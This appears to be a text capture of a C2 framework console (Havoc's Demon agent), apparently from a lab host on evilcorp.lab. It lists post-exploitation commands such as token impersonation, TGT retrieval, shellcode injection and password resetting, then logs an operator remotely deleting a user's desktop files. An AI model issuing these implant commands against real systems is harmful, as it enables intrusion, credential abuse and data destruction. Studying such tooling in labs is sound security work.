 sc_qtriggerinfo Command Query a service for trigger conditions
sc_query Command sc query implementation in BOF
sc_start Command This command starts the specified service on the target host.
sc_stop Command This command stops the specified service on the target host.
schtasksenum Command Enumerate scheduled tasks on the local or remote computer
schtasksquery Command Query the given task on the local or remote computer
screenshot Command takes a screenshot
sessions Command get logon sessions
setuserpass Command Sets the password for the specified user account on the target computer.
shell Command executes cmd.exe commands and gets the output
shellcode Module shellcode injection techniques
sleep Command sets the delay to sleep
socks Module socks5 proxy
task Module task manager
tasklist Command This command displays a list of currently running processes on either a local or remote mac
tgtdeleg Command retrieve a usable TGT for the current user
token Module token manipulation and impersonation
transfer Command download transfer module
upload Command uploads a specified file
uptime Command lists system boot time
userenum Command Lists user accounts on the current computer
whoami Command get the info from whoami /all without starting cmd.exe
windowlist Command list windows visible on the users desktop
wmi_query Command Run a wmi query and display results in CSV format
26/06/2024 18:30:05 [hunter] Demon » shell del C:\Users\angela.moss\Desktop\Agentes.zip
[*] [265AE079] Tasked demon to execute a shell command
[+] Send Task to Agent [188 bytes]
26/06/2024 18:32:13 [hunter] Demon » shell del /S C:\Users\angela.moss\Desktop\Agentes
[*] [98AC36F2] Tasked demon to execute a shell command
[angela.moss/SECRETARIA] RuntimeBroker.exe/7012 x64 (evilcorp.lab)
>>>